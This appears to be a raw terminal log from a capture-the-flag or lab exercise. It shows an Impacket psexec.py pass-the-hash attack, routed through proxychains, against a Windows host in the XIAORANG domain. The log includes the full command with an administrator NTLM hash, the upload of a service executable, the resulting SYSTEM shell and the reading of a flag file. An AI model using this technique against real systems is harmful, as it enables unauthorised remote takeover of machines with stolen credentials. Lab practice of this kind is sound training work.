 (impacket_env)
# root @ iZbp14eox83vtytlbi71cjZ in ~/impacket/examples on git:master x impacket_env [12:48:58] C:1
$ proxychains4 python3 psexec.py -hashes :2f1b57eefb2d152196836b0516abea80 XIAORANG/Administrator@172.22.9.26 -codec gbk
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.26:445  ...  OK
[*] Requesting shares on 172.22.9.26.....
[*] Found writable share ADMIN$
[*] Uploading file JNBpumyo.exe
[*] Opening SVCManager on 172.22.9.26.....
[*] Creating service EwXA on 172.22.9.26.....
[*] Starting service EwXA.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.26:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.26:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.26:445  ...  OK
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。

C:\Windows\system32> type c:\users\administrator\flag\flag03.txt
Certify
flag03: flag{d88d7e5b-331e-4514-8446-d6543c215281}

C:\Windows\system32>